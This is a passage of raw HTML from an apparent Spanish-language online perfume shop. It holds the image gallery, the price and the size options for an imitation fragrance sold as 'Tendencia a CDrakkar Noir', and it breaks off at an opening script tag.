//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36366532149474">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18300364357858__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18300364357858__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18300364357858__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18300364357858__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34879330549986"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-1
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=416" alt="Tendencia a CDrakkar Noir" srcset="//www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/CDRAKKARNOIR-GUYLAROCHE.jpg?v=1730211422&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34877518217442"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-2
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=416" alt="Tendencia a CDrakkar Noir" srcset="//www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/roletehombre.jpg?v=1767734178&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34877518184674"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-3
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=416" alt="Tendencia a CDrakkar Noir" srcset="//www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/desodorantecaballero.jpg?v=1767734178&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34877518151906"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-4
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=416" alt="Tendencia a CDrakkar Noir" srcset="//www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/cremacaballero.jpg?v=1767734178&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34877518119138"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-5
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=416" alt="Tendencia a CDrakkar Noir" srcset="//www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/100mlcaballero.jpg?v=1767734178&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34877518086370"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-6
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=416" alt="Tendencia a CDrakkar Noir" srcset="//www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/60mlcaballero.jpg?v=1767734178&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34877518053602"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-7
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=416" alt="Tendencia a CDrakkar Noir" srcset="//www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/25mlcaballero.jpg?v=1767734178&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34877517791458"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-8
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=416" alt="Tendencia a CDrakkar Noir" srcset="//www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/10mlcaballero.jpg?v=1767734178&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-36366532149474"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-9
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=416" alt="Tendencia a CDrakkar Noir" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_10b8bff3-6286-48af-a934-22b245860a46.jpg?v=1755217375&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18300364357858__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18300364357858__main"
        data-section="template--18300364357858__main"
        data-url="/products/en-tendencia-a-drakkar-nair"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Tendencia a CDrakkar Noir
                </h1>
                <a href="/products/en-tendencia-a-drakkar-nair" class="product__title">
                  <h2 class="h1">
                    Tendencia a CDrakkar Noir
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--18300364357858__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 1,499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 80%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18300364357858__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="37194880712854">
                  
<input type="hidden" name="product-id" value="5961854648470" /><input type="hidden" name="section-id" value="template--18300364357858__main" /></form></div>
              <p class="urgency-text color-accent-1" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <strong>EL AROMA QUE TE ENAMORA</strong>
              </p>
            

  <variant-selects
    id="variant-selects-template--18300364357858__main"
    class="no-js-hidden"
    data-section="template--18300364357858__main"
    data-url="/products/en-tendencia-a-drakkar-nair"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--18300364357858__main-0">
          
            Presentación
          
        </label>
        
            
<input
        type="radio"
        id="template--18300364357858__main-1-0"
        name="Presentación"
        value="60 ML"
        form="product-form-template--18300364357858__main"
        
          checked
        
        
      >
      <label for="template--18300364357858__main-1-0" class='color-foreground-text'>
        60 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-1"
        name="Presentación"
        value="10 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-1" class='color-foreground-text'>
        10 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-2"
        name="Presentación"
        value="25 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-2" class='color-foreground-text'>
        25 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-3"
        name="Presentación"
        value="100 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-3" class='color-foreground-text'>
        100 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-4"
        name="Presentación"
        value="Desodorante 55 GR"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-4" class='color-foreground-text'>
        Desodorante 55 GR<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-5"
        name="Presentación"
        value="Crema Perfumada 200gr"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-5" class='color-foreground-text'>
        Crema Perfumada 200gr<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-6"
        name="Presentación"
        value="Rolete 10ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-6" class='color-foreground-text'>
        Rolete 10ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-7"
        name="Presentación"
        value="Gel de cabello"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-7" class='color-foreground-text'>
        Gel de cabello<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
      </div><script type="application/json">
